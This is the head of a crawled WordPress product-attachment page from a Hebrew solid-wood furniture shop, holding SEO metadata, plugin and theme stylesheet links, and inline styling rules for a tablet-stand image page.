

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vastu.co.il/?attachment_id=16366
body_size: 44672
content:
<!doctype html>
<html dir="rtl" lang="he-IL" class="no-js">
<head>
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tablet Stand 1 | רהיטים מעוצבים | רהיטי עץ מלא - Vastu</title>
	<meta name="description" content="Tablet Stand 1 בגלריית רהיטי עץ . VASTU - רהיטים מעוצבים" />
	<link rel="canonical" href="https://www.vastu.co.il/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tablet Stand 1 | רהיטים מעוצבים | רהיטי עץ מלא - Vastu" />
	<meta property="og:description" content="Tablet Stand 1 בגלריית רהיטי עץ . VASTU - רהיטים מעוצבים" />
	<meta property="og:url" content="https://www.vastu.co.il/" />
	<meta property="og:site_name" content="רהיטי עץ מלא - Vastu" />
	<meta property="og:image" content="https://www.vastu.co.il" />
	<meta property="og:image:width" content="479" />
	<meta property="og:image:height" content="424" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vastu.co.il/","url":"https://www.vastu.co.il/","name":"Tablet Stand 1 | רהיטים מעוצבים | רהיטי עץ מלא - Vastu","isPartOf":{"@id":"https://www.vastu.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.vastu.co.il/#primaryimage"},"image":{"@id":"https://www.vastu.co.il/#primaryimage"},"thumbnailUrl":"https://www.vastu.co.il/wp-content/uploads/2017/09/eteak-1.jpg","datePublished":"2017-09-02T07:38:28+00:00","dateModified":"2017-09-02T07:38:28+00:00","description":"Tablet Stand 1 בגלריית רהיטי עץ . VASTU - רהיטים מעוצבים","breadcrumb":{"@id":"https://www.vastu.co.il/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.vastu.co.il/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.vastu.co.il/#primaryimage","url":"https://www.vastu.co.il/wp-content/uploads/2017/09/eteak-1.jpg","contentUrl":"https://www.vastu.co.il/wp-content/uploads/2017/09/eteak-1.jpg","width":479,"height":424},{"@type":"BreadcrumbList","@id":"https://www.vastu.co.il/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"רהיטים","item":"https://www.vastu.co.il/"},{"@type":"ListItem","position":2,"name":"מעמד לטאבלט","item":"https://www.vastu.co.il/product/%d7%9e%d7%a2%d7%9e%d7%93-%d7%9c%d7%98%d7%90%d7%91%d7%9c%d7%98/"},{"@type":"ListItem","position":3,"name":"Tablet Stand 1"}]},{"@type":"WebSite","@id":"https://www.vastu.co.il/#website","url":"https://www.vastu.co.il/","name":"רהיטי עץ מלא - Vastu","description":"ריהוט עץ מלא","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vastu.co.il/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.6.0');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.vastu.co.il/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.vastu.co.il/wp-content/plugins/chaty/css/chaty-front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.vastu.co.il/wp-content/plugins/honeypot/includes/css/wpa.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://www.vastu.co.il/wp-content/plugins/salient-social/css/style.css' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #333333;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #333333;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #333333;
  }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.vastu.co.il/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-slideout-menu_styles-css' href='https://www.vastu.co.il/wp-content/plugins/simple-slideout-menu/assets/css/simple-slideout-menu.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.vastu.co.il/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/header/header-secondary-nav.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/single.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-classic-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-classic.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/skin-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.vastu.co.il/wp-content/uploads/salient/menu-dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.vastu.co.il/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/salient-dynamic-styles.css' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 112px);height:calc(100vh - 112px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 111px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 111px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:112px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 110px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 110px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#ffffff;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
body{
    color:gray;
}
.nectar-social.fixed.visible {
	display: none;
}
.woocommerce-order .woocommerce-order-details {
	direction: rtl;
}
.woocommerce-order ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {
    direction: rtl;
}
.woocommerce-terms-and-conditions p:first-child , .woocommerce-terms-and-conditions p:last-child {
	display: none;
}
.nectar-quick-view-box button.single_add_to_cart_button {
	margin-top: 30px !important;
}
.woocommerce.archive #page-header-wrap .inner-wrap {
	margin: 0 auto;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details #hebrew_agree_field span.woocommerce-input-wrapper span.select2 {
	width: 100% !important;
}
body.attachment .nectar-social.fixed {
	display: none;
}
body.attachment .row.heading-title.hentry {
	display: none;
}
body.attachment .content-inner .attachment img {
	width: 100%;
}
body.attachment .post-navigation .nav-links a {
	color: gray;
	font-weight: normal;
}
body.attachment .post-navigation .nav-links a:hover{
    color: #ffdc73;
}
body.attachment  .single-post-entry-meta .entry-meta-info ul {
	display: none;
}
body.attachment #page-header-wrap, body.attachment #page-header-wrap #page-header-bg {
	height: 245px !important;
}
body.attachment .banner-social .social-cont {
	top: 265px;
}
body.attachment .banner-social {
	width: 100%;
}
body.attachment .home-content-social.non-composer {
	text-align: right;
	margin-right: 10px;
}
body.attachment .single-post-entry-meta .entry-title {
	color: #333;
}
body.attachment .single-post-entry-meta {
	margin-bottom: 25px;
}
body.attachment .container-wrap {
	margin-top: 100px;
}
body.attachment form .row .col.span_4 {
	width: 100%;
	padding-bottom: 25px;
}
body.attachment  form textarea {
	height: 100px;
}
body.attachment form#commentform input[type="text"],body.attachment form#commentform  input[type="search"],body.attachment form#commentform  input[type="email"],body.attachment form#commentform  input[type="url"],body.attachment form#commentform  input[type="password"],body.attachment form#commentform  input[type="tel"],body.attachment form#commentform  textarea,body.attachment form#commentform  select {
	border: 1px solid #ccc;
	border-radius: 0 !important;
	background: #fff;
	padding: 5px;
}
body.attachment form#commentform .form-submit {
  text-align: center;
}
body.attachment form#commentform .form-submit input#submit {
  padding: 10px 15px !important;
  border-radius: 0 !important;
  min-width: 170px;
}
body.attachment form#commentform p.form-submit input#submit:hover {
	background-color: #ffdc73 !important;
}
body.single-product div.product form.cart div.quantity {
	float: right;
	width:auto;
	margin-left:10px !important;
}

body.single-product div.product form.cart {
	margin-bottom: 2em;
	margin-top: 45px;
}
#header-outer .left-aligned-ocm .lines::before, body #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::before, body[data-slide-out-widget-area-style="slide-out-from-right-hover"] .slide-out-widget-area-toggle.mobile-icon .lines::before {
	width: 22px !important;
}
body.page-id-3716 .widget_text.banner-social.container.inner-page-social {
	display: block;
}
body.page-id-3716 .banner-social .social-cont {
	top: 150px;
}

.inner-page-social .nectar_icon {
	height: 34px !important;
	width: 34px !important;
	padding:0px !important;
	margin: 3px !important;
}
.inner-page-social .nectar_icon i {
	line-height: 34px !important;
}
.inner-page-social .nectar_icon i::before {
	font-size: 22px !important;
}
.inner-page-social .nectar_icon .fa.fa-pinterest::before {
	content: "\e60b";
	margin-left: 3px;
}
.nectar-center-text.mobile-header-number a {
	font-size: 22px !important;
}
.nectar-center-text.mobile-header-number a:hover{
    color:#ffdc73;
}
.nectar-mobile-only.mobile-header {
	padding-left: 17px;
}
.mobile-posts{
    display:none;
}
body.single-product .pswp__bg {
	opacity: 0.8 !important;
}
ul#select2-product_cat-results li:last-child {
	display: none;
}
.mobile-posts .slick-prev, .mobile-posts .slick-next{
	top:100% !important;
}
.mobile-posts .mega-post-carousel1 .mega-post-meta, .mobile-posts .mega-post-carousel1 .mega-post-date {
	display: none !important;
}
.mobile-posts .slick-prev, .mobile-posts .slick-next {
	top: calc(100% - 20px) !important;
	margin-left: auto;
	margin-right: auto;
}
.mobile-posts .mega-post-title {
	text-align: center;
	margin-top: 30px !important;
	padding: 0px 10px 0 10px;
}
.mobile-posts .mega-post-para p {
	text-align: center !important;
}
.mobile-posts h2.blog-heading-desk {
	font-size: 51px !important;
	font-weight: 900;
	line-height: 51px !important;
}
.mobile-posts .vc-post-styling .slick-slide{
    padding:0px !important;
}
.mobile-posts .mega-post-para {
	padding: 0px 10px 0 10px;
}
.mobile-posts .slick-next::after
{
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 20px;
}
.mobile-posts .slick-next::before{
    content:unset !important;
}
.mobile-posts .slick-next::after {
	content: "\f105" !important;
	font-weight: bold;
	line-height: unset !important;
}
.mobile-posts .slick-prev::before {
	content: "\f104" !important;
	font-weight: bold;
}
.mobile-posts  .blue_text a {
	color: #0b27f4;
}
.mobile-posts .vc-post-styling .slick-prev::before, .mobile-posts .vc-post-styling .slick-next::after {
	background: none !important;
	padding: 3px 10px !important;
	opacity: 1 !important;
	color: #0b27f4 !important;
	font-size: 26px;
	vertical-align: middle;
}
.mobile-posts .slick-slider .slick-arrow {
	border: 0px !important;
	background: none !important;
	font-size: 18px;
	color: #0b27f4;
	font-weight: 600;
	width: auto;
	font-family: "Miriam Libre";
	height: 16px;
	line-height: 16px;
}
.mobile-posts .vc-post-styling .slick-next {
	right: calc(50% - 150px) !important;
	left: unset;
}
.mobile-posts .vc-post-styling .slick-prev {
	left: calc(50% - 150px) !important;
	right: unset;
	border-right: 2px solid #0b27f4 !important;
	border-radius: 0 !important;
	padding-right: 10px;
}
body.material nav  .cart-menu i.icon-salient-cart, body.material a#mobile-cart-link i.icon-salient-cart{
	font-family: FontAwesome !important;
	font-weight: normal;
	font-style: normal;
}
body.material nav .cart-menu .icon-salient-cart::before, body.material a#mobile-cart-link i.icon-salient-cart::before {
	content: "\f290";
	font-size: 18px;
}
 body.material a#mobile-cart-link i.icon-salient-cart::before {
	content: "\f290";
	font-size: 24px;
	color: gray;
}
body.material a#mobile-cart-link:hover i.icon-salient-cart::before {
	color: #ffdc73;
}
#header-outer #mobile-cart-link .cart-wrap {
	position: absolute;
	top: 50%;
	margin-top: -17px;
	right: -5px;
	color: #fff;
}
#header-outer #mobile-cart-link .cart-wrap span {
	border-radius: 50%;
	height: 17px;
	width: 17px;
	text-align: center;
	line-height: 16px;
	font-size: 12px;
	display: block;
	visibility: hidden;
}
#header-outer #mobile-cart-link .cart-wrap span {
	background-color: #ffdc73 !important;
	visibility: visible !important;
	color: #000;
}
#header-outer a.cart-contents .cart-wrap span {
	background-color: #ffdc73 !important;
	color: #1d1e1c;
	visibility: visible !important;
	line-height: 20px !important;
	width: 20px !important;
	height: 20px !important;
	font-size: 14px !important;
	font-weight: normal !important;
}
#mobile-menu .secondary-header-items {
	display: none;
}
.related-upsell-carousel.nectar-woo-flickity section > h2 {
	display: block;
}
body.single-product .woocommerce-tabs .woocommerce-Tabs-panel {
	text-align: center;
}
body  #page-header-bg .span_6 {
  top: 50% !important;
  transform: translateY(-50%) !important;
}
